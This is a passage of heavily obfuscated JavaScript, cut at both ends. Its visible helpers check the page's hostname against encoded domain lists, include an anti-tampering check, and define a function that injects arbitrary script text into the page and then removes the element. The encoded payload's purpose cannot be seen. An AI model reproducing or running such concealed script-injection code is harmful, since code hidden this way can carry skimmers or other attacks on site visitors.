+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new 